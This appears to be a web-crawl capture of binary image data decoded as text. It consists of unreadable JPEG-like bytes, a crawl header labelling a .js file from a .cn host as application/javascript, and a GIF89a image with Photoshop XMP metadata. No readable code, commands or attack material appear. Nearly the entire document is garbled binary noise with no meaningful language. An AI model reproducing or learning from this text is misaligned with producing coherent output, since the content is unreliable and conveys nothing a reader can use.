X��/w�t�u8�+4Zh�y���pvxg���y���u��1.���V��E�RԔ��k��� �/�Hc� 4�m��lڣ��5��Ѹ2��Ȩyh�7�Dj��w�v�|F�6e7G�l���3u����{��>�bQ�������~��[��W&٘�7Z�X� �/�Hc� 5}?x��)|�]�oYGֽ��&�{�/��יnOUT�_*��r�v.w���M"q��hě_!��V��1��|��5���p��|����o:�@-0� @_�C�ǀ�?g�S�I���v��j/��fW�~2�6F �+/�ez� �<M��T�%�m?̐�-�\�+������9 ʢ�>����f�9�k���Q�8�}��8���ʆ=!�             /�� *���� � � � � � � � � � � � � � � � � ���� ;  	     05UVf6@EF!"#2Q$13DPC��   8p���H�N<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No<x����Ǌ�No({T�@��ǟ"0�V1��'�������� �s���v��U��?����`;5�M�3�s͛�H�å��11�fqM�Br��~'7�<W�sy��~'7�<W�sy��~'7�<W�sy��~'7���|O�!-\?����]IR��P��٩���F&X����y�e:\��Zc\�Umk=��u���m1A�B��3x�ϵm���6N��oB��E3>�r݈E�Ɠ�k/�x߄� 'a�����Nn.���=�X&�t��"1��X#�}a��C�u�F%�s~okQ�V��;�?\J�Z�㱬�`�̕�s�V֯n-��ə��.�pN�Ę��HX������>��ިď �[ ��������W���O�V��"d�*�Ŏ�2�^A"k������#9J���Ɉ��L�Ų����pH�F1TU��y���Z�6��-���pP�U;d�%ף����z��V�.�qq�$Ol���f�\��\�U:G�Y�T����o��-5q����Q���HT�y1�Mz���^��?Ⱦ�#����e��ԕܓ��8�b}���9��S2k&VX(��u��ډ%�����mޏ�)lU�O��:_J�#��r\����=`u��C��V�:���L+ |6* ���N#?��ٲ'0F�&�C���~�J2�غ�&T$���P�Y~����'��C�-�q�C՗�[g�G�@��+̄+��C �cK|��C�C,���Y�R}`�U9LF-f��3`��J4�W�[G#`�tkf|�\.�c���7^&;U��Ҁ�p��k��
�2�.��Va�9-�'�v4Ɛ��v�yk�'I�k/�x߄� "^bǋ�)����!���v�]��3��][�N��6(�X����h�i���G�G؏�ԈE2��4.�9	��B�.-磾ˍg�F���4&��?�1у��R���i�A7�J~��C3Ry��bt���˂��*��Ǽ����R/Z�1{�UƻQ���U�� ~���h�b�d�֠1��ns����O)w��̓li��6��x��e�Sߧ�����pG�R�˫��� �XC ���"�u�y���`G(k�Mqh۶��=��l-4毳��k��4��t�r ����:��la�w�`�|�y��m~��� M�:�+ie��e+?��~��z-`$ҳ����൚��$��g�I��BS���yq�C�g���.32Z��R�c�\���_i �P�S&�����9e�F+w�:bSeԡ��Br{�aɶ�2��WS)�Pװ���Mĸ�� �:L�*c�� ~�����ȋ]��篭H��ͫ
���Ze@w-;[�F�1ԟ�J�9t�����f�#����>H{�� ����=�啦'P�u�Z�K�TɈ��5�����b=e}~U���'�����JT�8� X���yoHZ�{���K�*�`/?��F��7��W��{�FS��:���u]��m�b
���HF�Ӂ��1�6�pcOTE��kV��E�b��]U<q�؉�F�W__��� �	�m�R*R��N+�hcxq�'s�k��r�aH�S���30�f���5�|Sܮ�XÃ�� P��Fjkj�5ĽqS�Ky��� ��� ~��^ۋm�C�9ڀD�ģ��{'Ջ��
u����G	��E�$bN�����0hT213�ǰ�\s����Z����ےY��>ʧ����?i2dq�^�5�1b�Y�E>8�G4eB ��Q�"]�vD����:��h�w�l7f0�|�jֳf�Me��\��w$*��:�ӞƳlpFqvr�nKHv:�U� ����'��ϊ23����X�Wh�o�����D��%��4kc�h�û��6<�O��}����kMG~�!�뇌a�1�c����-.*:�t}#��	3��ʿd�ޤ� V$��D�na���8߄�����/#>Qa�bvT���h�����s^k��[L�y�R�и��4�j76���D�+��s��>� �,�A$՞Ӽށ�N�������/
�����fܠ�{ت���2�e=�!G��O�l݀�Rqx�"r�Mvi9�+�BԅaH�R��� ���Ok=�z�!���m�}]y���kn�	��I�!=yϑ���,;Ľ�4�r�@i�g8�^8&�a1�0������Kد(a=��e��U�� ~����S#9���#X�6K�X��a�GAx%��ZJ�k,9�Ħ��7+֣�%R��B'[�@��(Q�CWn7��_��� �	����s���=� .h�K�R3�$z���b��H��^.0(t�b�c�|�s��#��Q�C��g�e���� .V;�q#�dƑ��f<WF�o�G��\�X�JNQ��X��0G���#�m��6@�T���sV�v�r2�����䣿��v�\�u�M�&��+�s��9ǫ�#��P_��J�c	�s����O8�0Ԛ.����'\;�1�c�ǲ�_��� �	�Kf���0�DK3m�<�����KmM/(q9B�{J�O��ÞjD]a��\(I��ٓ�l͉���!$���R�����U��R�5SL\��D~|�F�Ò_��2d��w�.=j���x<����_��� �	�k%�=f 6��n���B*��Pu�<�������:E�ir�IgT�k=V��+�=�D\����݄��u{me�����-�c��*��Q���D�y���&A�C�M����k��!s��J�Y��(��e^�Y~����'��I��5qX�5t������ ~t�9��`o?�������[bY���9����^]vU�����N�K~tm� 0M��y�F���yѷ��7�tm� 0M��y�F���yѷ��7�tm� 0M��y�F���yѷ��7�tm� 0M��xr�fƆPp�����.0��/��xr�ZƦTnsӳ�$;�ގ�{΍��	��o��o<���`��:6� �&�΍��	��o��o<���`��:6� �&�΍��	��o��o<���`��:6� �&�΍��	��o��o<���`�Ύ��1��VbSٽ~7�~z�E9��qk�8y�Gkti����xt���Fo��~7�z��75�b�9.V�ԫfT��u����e�J�7�,�(���!��\��B�Z�)�C6��z=ڰ�Rd�Wtv0�x�8Qؿj*�B�&{�yw5��M�$��e��� �$>�8�4��!W��zB�}�G��/�2��J̼�7	�op\��FX鋉���%�*C�b�Ώ6�l�+����]�=m�#�n$6���s��T���؏���s(vM��#dզV�ͺ�Β�n��E[҅z��tr������Njv���'����2h1�.��L���������`� |���0>���O�6f�+O�(Ph�_i��v�S��S=f-g��'f�1�k@�w��g�vټ��q9�k�����u�k�XBk�m*J1%Su��dbaʄ���<�r��;��+�Xk�P�hM</Sxd`½"EE}M�"{i�d�/$RJ6<F�$dZIĨ�r{��ο
�jCw�Z��B���zwj���E�A@bo?�	!�������h��{j���2��N�ߺ9z�of��6��a�����O��Yǹ�dɏ[���A�0����@�	Vx�:�5�m�	 s�6B�^+-�D�B�+��O���Ԫ|]��8��\�p�vk�s�c�V8�{UqJS��^4�p���iq��jU���B�Ͳ�"ꨊ;�`F���)���N�+�3ou���7�h�q�zE��pB��=�j��آ�v���DE�t��>�RI���K�~K���� ���Q���]RF��1P���������2��^�ߺ9z�of��k����7������ f����gv
l�����*e_n� �#$�"�T2A+�^���+���ukkz�P�2�myC�8�U�qj^z;�q̕.�Ԥ�nį�kL���(8����M������'ˋ�.,�>��s`߮uۉH��6��l$.L������&�x����xn�׎�/���	|��rdV�~#�Wb�.��{��Kd)�֞�0�+�F����g�j05U�[d[Ԩ�5a�A�=}J��3~����תm��8 ��"O�9���L���;�����u�i(͜�؏��c�	o!��9�~�"<��@��Ծ�e{����y�ExV��'��sm��G�[����3p���ج����ʑ:taї*{�E���_	��`�b�У���9G�,Ve���8�ÏH�0 #���۫\mIxf'��lӮ |^|V�6wn>:�$ z���m��*W%�Ó�<A�<�����c?j9.!F�����D���n�ߺ9z�of���i��ܿ5�=�xE�0�m��*eU�"ҥM�i��Z�6t�r<CA��b�+J�B��\1ͫ�� ?�S��{+�E�f�jBs�o��Q��;�4���DO��!��ͭ(�@�i]�M��7���ry+��.]3A��.��d��B���Xt��?�'-�Ϙ��eKw�$>�/:��9��œB�97<�hMmfٯ9f%)Sl��~]u�kpîhA��BnFqמ��p�P����f�����{7��gf>�1[S�kZ�u�Zl��Ǒ��9a�g���z�J�:3��8�`��Ş�U�,E��<�DǶ�ar�כT�D���.8��S�g*U�2�gb8�ZX4H8��9u�.��E:��C
�
:e��66�SL�b5����� ��n�n�/��3%YÕ�.WΎ&�2�0>�%���D�Gz;�"[�Wʦ+max��”ݦM馱�F�}�T�f
�h�5:V�Lf#,0:��M��m?{�s���&7�ћ�G/_��ޭp���P��Jz��҆e�q �v��<G�@j,����ۂ��3T�+���pB�F�!6Ky�d�>vj�f�}ک�%�6����78>�D���}ԕ&s҃�JU��j��e�wU]�a��L<)�Q,g���*K)���7W Јqa���"vY��nc��Yf�L2P^[��3y�W,��ˁ���t���.���F0@D9+o���V��������7�0.�A<#�:Q�
%�. ��=�)j�ћ�G/_������tr����� �ћ�G/_������tr����^���ϣ7��f�����Tsћ�z3}Q�Fo�9���G=���7��f�����Tsћ�z3}Q�Fo�9���G=���7��f�����Tsћ�z3}Q�Fo�9���G=���7��f�����Tsћ�z3}Q�Fo�9���G=���7��f�����Tsћ�h��>�X;��� I      !1Q"Aa #0bqrtu���$2BR�������@�3CPc����ST���  ? R���Ƽ���������������������������=��YI#�Bv�j= �vӫ<V�(H���� t�`��kp�f�M�HHd3� ��^p��^p��^p��^p�9,fv?^�._h� H���v�J?�ƀ����qv����!v�Q��\�wW�nb2_a�J���H&�x�Fh��'3��A�b�u?^�P�I�=�q�u�r�G�6� 5���FI���	�:�5�bl�*>�V�j5�ű��z�p�pe�.�.��*�쎓W<s{sys�h��Ml.-8R�Z Y�+�ߵ�p�7�VaB���u[ۤR^\cNvQ������
���[z�k!��=#��?��._h� E
���Wy53��E�Q�8��#Q�e������ R.��f�J��u�d�R�D����R�F׶0͡0�����@Z�ݬ�6u���,�F�.R�~V)$��� ������$�[�2�V��NR���6qZ�"��VTa���J!:�����0N�2Q���q�u�r�G�Ի�k���=�y���<{�in��q�H��h��6
� ���\�`K�ۚ��8R�9��8R� la\"s�r�Ov�j�fN��㒐�`'%�_	�d��xBӖ��Aq2 ���4����^	�4��.���x!���7�	ouf��qn��K��8��A�A!�w
�<�{N�������2)V��K+��fX�Y����x�H�\?�=*��լ	g4c� �\���������,.%֑�W�����W)%�E�7��7U����nxk����������Sp��A�Bm+w�Y��e񱎓
�B�p?^1�ln����ZB��g�����@�G����mg����u���]�/���&1�v3����x�:ۡ�a�d oi�������$�sU�FtWy��M5����^�i�zZWUN��%�6�6E|'Ae�����@s$�lZ�H��Y�ض�4�hc/�Ղ�v֖�ϕ��@O9ڸr�[p7�6��*� ���O��(����]��Ւ261?��F:��L��l}i����]v\������Y���n�\�qE�;d`:x��R	nD:�Hu�j�/�F�W��RB�!�����t�K�]Ư�d��I�Fs��N�˃��]3�]Aݲj�_�e掹T���5ar.�8�݌Ae���1��qa�3H�|&����/-�ƦH�m��;��Ƕ[q�Kֻ���X`�4�����L�mf:�GY4O6S�x����J]�������2,��#=��&��
A�#o�<wS�p��6-.Q�9��� :}U�yI��5�)8�C����z&�G^�NH�1���5�r�G��'-y��@�)�{�Z$-�'0�=���E ���:�����A�M|/ӎ��ي=�6�G+�Hɮ����-���LV�'�C����]��B�Xja��������~��_hFo��R1gw9,N�I=���OĮ���n�C���N�\Ka��Ps$��=J�� 	.ePD%�%p\Ka�<!��L�<�j���4���T�qE�cP0 �s?:�}�߯fQl:T��� ���	��z���x ��S�N��\%u$�'�1�g�;���?<D��A�Y��m�zD���b�'� ��3�˗�=��0Z�akq����Q3�;iX$h��1� ���]r�(������U�3֧"�aYS����vG9ڽM�S[�"G}4��$a#��������|�KI#��i���$�{��⼏��F�K�j�Py!�;YW�1��N�<g�����.�˴z��s:�}c�ޏ�����3�˗�=�1��G
��j��}#ոQ��q�w
L4vK�E>�^.&�u~�7��$��g��.}٠0�i��Ny��5yf�����{s�"��]�ƹ���._h����>t�z�Y�����
W/1!|Y�(��cFU|��Y����Q�^%�B�������ʷ���� x���Re>	:,(܈O� �1���Č�q@��j�uv\���Y���n�S6^Gl���R�SpY?���^PD��@ΎOl.Htd
��Y�_��� ��t�駐=g��I;:0��N�p�P}F=#z���]v\����� �J�� ��m�4�2��̳2j�0�U9Rv$�F��"��x& �F*~�۶��3�x�U�K,m�Xdw�������x�B�N�4{t3�tR4r�S�/8G��$�`�p4NL1�3��iφ~��%Tx��g�S����ء�v�Ĳ���z�?��._h���<A��h�+Y�l�0�%_<N0��E�6���}��V]�7]��`x�ꈎk#N{�)���MF�_J��W`x�)� VN9D 67���	,ˠ�9Ɨ������@c_��*"Y�i�t1�{�?��._h�ò�d�����;a\J�4�3@��0E�җT>"���V��!����� Q���k���^kb�jU�@T�	hY��G_#c�-t���O���]v\�����̔p��f��a�\eHR�܈�A����2����4I�2�Q>�ey[�/�Da���?���� �]v\���� +���E�x��H���dTY�hY�: I�H��� �A*�P�'�y�ka3x����w�]�/�{�{�������Ԅ�����c,�D�5�4���G���Gh��������U���^X�,W�+����yb��^X�,W�+����BI�Js�N�(F#�aEyb�Fe9�<Q�du8 ��W�+����yb��^X�,W�+����yb��^X��.�g�k�[��o�rUt��(���b��Q\p|� �����Om�Oޯ�n��y>lq��F4ܬ�ɴ��V۲��K6�N�-�T���YYIݕ&� �,�������y1�Vu�R��B�dyi��8�� qD��|���>2v�
(%�E�C�2:�80�Ƞ�+����yt%[0h�]1���;�_�Qy��1�+��H� ��]S���x7?��r��a�.McS$  >"I�~Ѝ�J����U��!�A��`�ָB�][��X��Y�7v�$������[���ژ�\�t� ��9QL2�kD�G��g������ҩ��ı��Np $�Bw�'�4��P�Hncv`��V^�}��-��s@at�G�� q4i|��|ZX�i;?j?~x�����;^�om�ܢ�	X^B
�88�kw�	:Q�
�R�3��V���UF󼟴�8�d�BXj���&W�Tj�VY��U�Qg��D
/��qR�Y
ɧ++VMj�sGt�tfVڤ`�����5:?g%EPA�v�HE�N����$������[�n�	F�:i��;T�S�h���^C���R��9Ys���mn�4��&4��ڰ2k�֮��;��mh�I���f����bI&�u�V�-��FWRH�V4O�����F�b���h�*�3V�$�N���R[�u��ͩ�z�s��urҸ�/F^gg[���
�L�BkR�S�5��8�X�����B��8����T��%$9u�F��IS���n��D�v�$������[���NǂF���DT��n\a�$�H���j��/���]	�r�T綮����φF�fl34ߚ*��8F����b�K�U[H��G�oʸN�sQ�J'�Jխ�p�ntT���Dki�"�����Qª�9�b	&���GɩS�#"�*-"�����B�:���t((5pv��8���l�hSI�ܞ��N5�;)e��&r,-�] >�H��G�¶6#nW9Ȣpd~�*�ak4�/<�r6���p6,�D;�ƀ�۷�'�WƷ_�ݼ�;t��@c� ѫx�Y[r��4B-�����&�EB��=@��PG�������΀�H���V�4��s��q]��<�� ��I$ݕ�>�TT�ɟ����7K#�9��Z�fIep��ɡ�ٱ5:SCn�����������`io#�T-O|B���w0# ��eO;�hщ�k�$��:UUi-�9� 0� d�y�8�6ԹS��t�?GHj�6�I ���5f,Wբ�}v���_��{�~�|ku���XCʕq�/� ?��\m5��U���n��i㴋�t����٫x2�<�$��(^�W�,�������-A#s�����v������I�=Q�ˈ��wa@Ǫ���*��$(��5���T��Y���i��k���x�\�8�N��%kh�����n��BBơUTu
����u�G�*����f�b�z�ɨ�V9 �j����[���'@��$���\Ca�W$�)n�����_����{u,ޡ������!G��� $������[����"嘝�S�{�[T(���dk�k�oDQ�c�jc��V�K����M&���p�r����"/I��5�w��/ԏ;=H>괷y@�@�)�$�&�^R�g� -2��l�����x�2WrG��m �"G���$�'�4{���6	�@I��<�>EQ�G@'<=���'6�'It~�X���L}�U�A�)��o<E�:�R^	Ć7=c�;��}��m.H��-��\G'++U�8�v�T$֨���ɮ�}{}}��?z�5��V�m_IRA�l�iE���'mH��9��[� �)o2%�Ѵ���]d�NUw�/�q�D�Tjl��o��H�����HF�[W��r$ɤ�s��*/���tcS��1���(7+*�`��  �� �4�2̭��f��JB��T@�*��@"�9H R���H�O|������֊F�>�u_� 1׃t�+��5�ne>��Jr-a�ǝ�y�$������[�䟽_�~+������[��o�_�~�K�WG���dc� �^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{^�����{Rv9�`�����}�� *         !231"#04P��  ".S��9r,�Yȳ�g"�E��	�jO,#�񜰉/��3�g"�vF�ƕ9�3$ZZ`- .�C"#a��ˉ�o�L3�&$gi�|�����L�!��R#�A;J�ir((�c���X���Q�F��#r�ʉ%��̶Ka��Cg�-�>�/&/�ir� ��QJ�E���:��l��g�V��'#��a�&X���
�a�H��祄Bd�/���Dx"�N�m9�"��da{�ʵVY-��
H�����듚/�	�oWKH<H��h�#�> ��*��^�;��=jc[m�����j�;��S�3U�䏒0���A ��G�T�(,s�]r�iPi��\�nH<x�Ү"q�^����#�/t�U�	���!ӷ�Z\g�.���;D�:� ��G��#rԭ-�|���$]r=!6�w��Q@����2U�~�e�29ܼQ�F�|�� �C��n"yOrp�j�\c�$gJ��YЬ�Vt+:�
�R�w�8؅K�s�YЬ�Vt+wKE��ޅgB�����H�$�{�l2ۗ[�����[2��>��1���/ɶdN]k����mX��W�7(-AŶ}a���]� �Ӵ�\N����b���m"L[ �ij��u�H���"�`0f�Dm�Cԛ)���)�R�:LO)�k3�*ʮQ�چ�S��3V)�`DZr���lU��[�>���+�*� m!T��N�ȷ�����fD�@�
�ʸf�X���۪�L��UY�ȴ�9�fZv��� &"D�Q�������[�Q�� ��� / 	       !1AQa� 0q���"���2��Pb�� 	? (��(��(�e܊(�!
��U�^(`5~A1S��ߗ�Uu�W�R����z� #�d�^�ܟ�bEG�Ky(@�Y,N�q���ڜ2w,�[���{߆*E���� �8���$��*ڬ�;��,;�]��Ff��T�T2V�N�C�BEI ԰ZM��,e�86�8�q%
�O�p�u*=�X�gLJ�KK�dXޑ@�m$���,���B�⡝�* �uA���獏�\���З�P���d# ��(FABDBMP���d# �K!,�eG��# ��n!C.����&b��(�B�@��<��PKΈ�+ӗڅ�@�h	�bd�aE����y��	��ޏeG!��N|Ff���!��s�D�O�F��.Ai=&ǽV#�!Y�,�g���f<�j�|_���o/T��>U�iBP����S��v���&X? � Z�=c�b���Sm��\���0���;��Z ��,	C�3E��B�C/� <��� +�� *         34"01%AP��   ���p8��g ��Y�,�,�8%���P��v�7�ju�wcd~�g4@z#��,�[I	��7�v]���k=�{�Y&ƔnXW(�W��+��z��P�E�T�q�Yo�/�|M�u�,Y'��Fhq&	�)6U�E���oj+���S\����O
� ���������ٰ؂QZ�d�]n��QE���&u����R!Ψ��]a"�܁=�,��A�o��U@$��:\�+���|~�8~�b�o{���+�@r��j+��{�>&��r�&��T������U��}���<���C�v�p}�obR�����l���(�8n�j��Klq�m��oLԱ�))��3��,��ՑZ��k����"@b�Ji���lH��̈́߭�oQI2�;̹��Cǎ�ukg�=١��p�N����ůj�����Z�u����,&4N
"*�Dx�4Eu}���s�6�pv��	�����|�Ui}-� ������-J�Ea�Z׵^�82L%0�Ęs#c��N�sy�7�[��y�Z]�$�>�� ����kMf�׫�c��kj�#��g��呲�<�8�kxD�ڭ8zx#�3a����>&���֌���B��ؕ��1ɠ�I$�w����z'D���O�)?<�����O�O�f+����t�7�����<�����O�)?��Z�O)?<��}��'k��D�ε��钽�h+�ݤH��@���\9r{��SC���E���68V��8E]6�[-}��G]j��m���;�o�\%~�`�\Ej�U����&r�u�XA��$ÒIv��e
]Q-Co���D8'N$G�E��$�uM����D��� �6����d7����d�2}@#���mJ,ر�hn'ڀ�H%z�j
�_��41ӌE;�G_2\�]V���r1.� �6�>��-����)�+�IR9�!�1�]�G=��H7�@l���G�mU��PI�؃o$M���X��7��p�����a����1�qU�;$k[�s�QH�ߨ��e�Gq���� ����O�� :       !1AQa"q����� �B��02Rbr#��3P����� 	? H��`2�� p���h@�;B�8Ё�v�0Rr�cZ��ᒾ��l� P)����3��Q ���h@�;BE�FQ��?Z���M��4Z �3J�R8�:V*�(��|�����e�;2�p�:M�˨�A��T�<�2q�ۤ��K���d���2�O�=�a��#vq�fj����7�
pydp1�Q��H΍,�頩��$��` �=�����,N h�2H��fȷ_ ˼\�ǭ��`.7Buy�o������D�qx��0��3'5w��S�I�����G��V�_�G�وK(E��vs�l��S=�0�n��K]��n�QN�� )m蒅���@��c�8�a�������,A�.�D���>�>c����`"�$p$}<�*����p������� �hy���1T�C� ��`:B�R*L���D�<[��\��쑔�3��R	&���~WaQ'�'��5�+ppF�|k=a��x�"���k ���|`:AdY� �Rs=)�j�"�	>B�YLEGl[�!�aC�Rr$t0��͘�[��o�.�0�z��ps7����^��#䂤���hF�l�Ȩ�<�0�a:�P�>�;[(��C<<�Tr�RTVw$ᗧ.�0�:+?2dw�w��i�%�����!zKB��X�C��Vr%��0���H��ĈV��"I�jyHJE�0�e�F�����x
�[�A$�����a3|(0 8y�-��˨�u���-��Wx�_�]��~�w�u���-��Wx�_�]��D���,��H��j�
�	�_�]��~�w�u���-��Wx�[%w�u���-��Wx�Q�]�
�A &�-F�24[���;2�R� �"o���^�b Z)H,D�q��,~ f�338K[(�3��"�ԯ��*ai�؍UM���A����V �,p�rVn� 
�̴*���^��Ι��A�=�Hg����ڰ��.&�m��$��y��_�,�� �G	�<*@E�I%���k���B�j��uKN�i��
A%�jy1��<8J���)�(�Hl�M�Iu�hВ�ia>��P&���B@M��fsYB��oҦjչiG���@ >����� �Ā/Z������Apͬ�v�%:N���� N�x�?=�U��� Q+���̈3Je�Ϥ--T��F��<�:JQ$Y��)̓>�Υm� os�����'���
PK�XԳ�)JQ:����M��!ai�N�&f$`M�;��<�g�Y.Յ�� �bŜ��Do9�|'À���)������t<:%y,0L��ЀgG&�� fU�,<�p��ɍ!h�I��ߔ ��)r �;����u�� ��NS$�	ҳ]Z���2����Yi��>����#���=����5%�]J$�� �_��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260108/22d4bb242a5b7432debd629320cb3a96.js
body_size: 409785
content:
GIF89a�T�  Q$	Y�������sf��X`��]�uU��"�����E�,��S$��QеN
k2��ݖ ��i����T�E4�#��������Z�d���Rҵ�qt�DF���R񺺸�p'��.��̈�m�#"��qq���2-��Q��koI
#����33���ssr��KJ�ϓ*�%�d����H���GJH�������i�DD����s��l3�qmKͪ"�o�r$����I��K#lP(MI(�����vr���+������θ�(1�֌ӵm�,1�ֱ�����n��D�nu׍G"�r�rj.�Rӓ	��o��(+�f.-*����(��ҵ��(Q��N�G� �q��mOM�sJh�s�i��T��ح6�"��*�����#Rr��MbԳ�GM��&�tO�pL�fU�~�/��2�q+Փo��lL0B��.�M)�������oM�mjmQJKE��*(����tq�o*����*����Q-+*�L�L+�P�:�K7� �9*��GP�>��,rrȇ�p�!����J-����MJ������LtMFG�DrwHp(���Mj"��,�����O��;.6�lNs"������+�'�hT��,	���
�Nw�.$��1,��R\MoJn��-�98�R����pڙ�4)#���!-��������������ݙ�������������̈������̆����������������݄���������|���݈�������ݢ"̙"ݪ� U�̔ 3"���"�  ���      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:96f83a19-78b6-864d-8231-2e4e8d3f3f8f" xmpMM:DocumentID="xmp.did:82CC4C1DD18111F0A3948A822172965D" xmpMM:InstanceID="xmp.iid:82CC4C1CD18111F0A3948A822172965D" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3a7e86e9-78d3-ac4b-bb70-32b18e4f6d59" stRef:documentID="adobe:docid:photoshop:bdc60927-56fc-4644-8428-d48b9abe72a9"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    �T � �H����*\Ȱ�Ç#J�HF`E#7�T����d��A��ɓ(S��B��˗_bʜI(f͛_pڙs�O/;�
%4ԋѣH�*]j�BS/N�B�j��իX�j�*�jׯ�~5��ٳhӪU��l۷�ྜྷ��nݻx���˷�L��`È^�x�cƎC�"��ʘ3��̹��ϠC�0��@ҧS�F�z��׭a˞�6�۸mlM�wEd�7�!cq�7��19Ȏ�9��޲z�3c�Ȯ�f���u��\D�|��'�{!/�=��J�J�*�*��U�n��5��b(Y��ցh�ׂp���\qA8��e�`f�؆�ud�(�$�b��͐"e*^�Ch��(cgIlV㍢ip�?;���>	�BI�F&��J6��NF	�Ti��XV��Tv�ϗV���b�)��f���d�����r�i�c���u�I%�~��ejh���袉2ꨣ;2q垒F�椕^��@�6�駠�*ꨤ�jꩨ��ꪬ��꫰��*무�j뭸�X�@�����+��k��&��Ft���F+���Vk��؎B�=�����+��kn��:{������k붼�k����ئ�� ,����k�'���7�-�x���Wl�ō�����Q�� �,��$�l��(�\r�8���0�\���zLCt��<����@-��Dm�uԼj<4�tӞ>�t2˫��d���\w���`�-������W����l��u�g���t�]7ܟB,1�����u4����n�1����2�8�;΄䋧1��c���s΂b́�I�ʃ<�����4J�갧N	�����#̾j#4��{#���{����CT��9v7�<��H��/�?o��\G����w=9,xJ/¥RR��s8����x�'g��F��.�y�L81�:ݔ�������Jv�U��K��t�F�F�
Z0y�J�`;�AU���G��p�(l[	u��Pl+L��(�c�l�[��vh���)���T%�Ne�s��_7� =T5"u��(�ԍ@L�"7��ֱ*�]�L%�0��$����6����DR���xT�
u�<��k{D�ɵ@"Jo�b���P$:5dU#�w�JZ�J<�#��ȸ8q�	bD�~!*�q��`���V�w�T�+]	+�2�4��)o���c��̀-yI�\��H�2��e.���F� �j�N ��"��F�n�Q��� �)����D�Du�� :�ᥚ�*��հ$%4I��B�sp,�_ 虨K0p���ʏZ��`�PD�b�A� L�rt��GJR�r��S�	�f~ �t�Ou�n"���,�p�ǌq�|�b���������᧎Q�"L ���10��W�SRXM�Y��r�L=(C�P��E#Lj�j����H���ڕ�2�'��̾���}})�PV+���=-b�X���Q���P8GfS4L�?z�Jd2��l�0���.:X�����൰%lYaK���2����a��Z��ֶv��p�
׹�Ը��]�K���#�e�t�K\S9�7������[������>�b*�J�k>��5@"w��_z�����3�S#S����w���o?���+4uiEn+=JW�3}n\��ꖪ��U,�G��{��j���?,�	���'�DP"V�e�(:4Q�|�TW���U�*�����& ��D���J��G��s���Z�Tav���s�z��)�꠳��g�j}���c���rL�
�@�K����4�� ���!QF�2���@��I>�6&�\&�C�U�.�M]�^����2����M�mĈ��P_�˚���mT�1GtT��wfqR�\)$:��+G�Mi��׽�e�1�L`f@ m屡eI3:�	�@�>HS�#��Ӵ����i��;�ڷ�=6��É�����NR�z͙J���P� v��`ǎ� �VɓGY=*@I��n��P��6�\d�*�IN8s�Ғ&���vt�A �e���վ[̹����^[���>�Y��;9��n����Hy�p�?��b��?f�nu��S�k������:�Ft�1�!�	�@�;��!���c�^�� �ҝ�, J��8ÿ$�,���S��X�wD��v�m.���`���8��"l]���Kt��u>6����t�v��Dsb^m6_[�)�}����Z����.���b{9��4�:r��e]�G8���H���ߏ8�.����Zk4�	,�= п��ubM(Y�iV2^�ݏ���[q���<`�<�/M��,= |Sռ��\k��[:�y�g�K�6�r�'6��6��5<(��5�4tt sX��n?58 |�h�t�Fv=+iPj� �|�����j�_�I5�b��v%� P�`}`rt@��J�WaD@�?x`��pf`�G~�~5e��h�:#p	4 r�b7~�y��%�Wr��]�y��%�76�B�_s�c�^Sz~HǐzZC?x��t��Bf��7xzp��3k�(,�����|��e�z�t^�9M� 7��L@fg&1&@G�}�~V�e�w�V~Kx~;A�~�~O�4E�K�%m�M��x`b�� �^�x�B�\c���ls*zb�<	�y��8��g�C�r��(�6a^��3Ч�H ��9ob�7�)��ep����� ^��bo��T�؁7��3*�w�p�B�~�������8qx�[��}R�q��:U��x�b7ay_�s`�ҍZ��`#t�w��Ҍ�&��;'*i(�;(�M&��{��)�r>6�,��Ё��{!�*��K����� �?Z�f�&����6HJ�?�%Q�QhF#g����d��hNF�����&aR�:Gxe�r7`r&�|I&4���ը8s�hr_b��Ȇ#�jc���6�y�ǒnsrt��t���r�yy\3�"نX/�7���G^�D����<BuIy� ���40`�f��g�㓗��N@c���bPh���P?f~q�I�%<8��~�e��N�~��d�Yty���R7thz��=�z,pn~ (�6$I6��6��r���n�(�Z��מ�Y���|x��@N���vb�f_��ɳ��GU��؛��c�t�7�ƙ(`M�M)�v����&��i��Sel�V��A*�`�i���w�6]H���)��#`��\�h����6��el��y�z�%��((7n�6zT����0��hy�9���z:i�`��I�	u�y�Np�KPspW0E�fҦNУ���f����g�U�b��i�tw��dw�GRz��}s�,ʢMh`��+�``)���uii�6���9*i�ȍQ��f��i�Zc�l����m��^���5 :��X�"V&�hp�EE���U���A�x@�`�`Bu�M���&�u@��Iu�cp⠗3}Śv��B�qg�����gM���3��4:������3�����j����b�Y�<6/���٪G�6��5^�������r{�.�sWj��0n˫��gs>�P�H��Ik�&�-۬��|E �'����v&�ڳ�:�󔲃��� t� 퀮����8z��8��H��r%�Õ����7����*x#`ASCmS���5�Y�_c�����v�`r��ǰ�x�i��I�([S��ɗ�i�~۷Z���H�@';}̗c�rc�X:P�����H�P��F������йЉ�B��'Ī�h�.��e2�
ǮuX��LT�rf��%�Ux;���z;�
